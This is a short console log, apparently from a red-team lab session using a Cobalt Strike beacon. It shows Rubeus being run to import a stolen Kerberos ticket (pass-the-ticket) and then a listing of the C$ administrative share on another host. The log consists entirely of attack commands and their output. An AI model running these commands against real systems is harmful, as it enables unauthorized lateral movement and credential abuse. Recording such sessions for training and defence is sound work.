 beacon> execute-assembly /opt/red/rubeus.exe ptt /ticket:C:\windows\tasks\serveradm.kirbi
[*] Tasked beacon to run .NET program: rubeus.exe ptt /ticket:C:\windows\tasks\serveradm.kirbi
[+] host called home, sent: 551555 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.2.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
beacon> ls \\web02.white-bird.local\c$
[*] Tasked beacon to list files in \\web02.white-bird.local\c$
[+] host called home, sent: 45 bytes
[*] Listing: \\web02.white-bird.local\c$\
 Size     Type    Last Modified         Name
 ----     ----    -------------         ----
          dir     04/12/2023 22:52:09   $Recycle.Bin
          dir     01/22/2023 17:22:39   Documents and Settings
          dir     01/26/2023 16:18:07   inetpub
          dir     02/11/2023 20:36:28   Microsoft
          dir     09/15/2018 00:19:00   PerfLogs
          dir     04/13/2023 19:20:26   Program Files
          dir     04/13/2023 00:28:37   Program Files (x86)
          dir     05/08/2023 13:28:21   ProgramData
          dir     01/22/2023 17:22:44   Recovery
          dir     01/26/2023 16:39:05   SQL2022
          dir     01/22/2023 17:21:47   System Volume Information
          dir     05/15/2023 23:31:01   Users
          dir     05/16/2023 12:28:04   Windows
 1gb      fil     05/08/2023 13:28:13   pagefile.sys